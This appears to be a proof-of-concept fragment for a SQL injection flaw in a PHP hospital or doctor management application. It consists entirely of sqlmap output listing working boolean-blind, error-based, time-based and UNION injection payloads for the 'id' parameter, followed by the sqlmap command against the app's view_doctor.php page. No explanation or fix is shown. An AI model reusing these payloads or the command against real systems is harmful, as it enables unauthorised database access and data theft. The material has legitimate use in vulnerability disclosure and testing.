 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2459=2459 AND 'BJta'='BJta

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' OR (SELECT 6929 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(SELECT (ELT(6929=6929,1))),0x716a6a7a
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'sdsR'='sdsR

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9797 FROM (SELECT(SLEEP(5)))yADz) AND 'bwTN'='bwTN

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-7873' UNION ALL SELECT NULL,NULL,CONCAT(0x71786a6b71,0x66745a697756486755576f77434d68624b6542486a
456e7a57435771454c754a58654e634b,0x716a6a7a71),NULL,NULL,NULL,NULL,NULL-- -
---
[23:22:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:22:40] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[23:22:40] [WARNING] your sqlmap version is outdated

[*] ending @ 23:22:40 /2022-02-07/

C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/doctors/view_doctor.php?id=1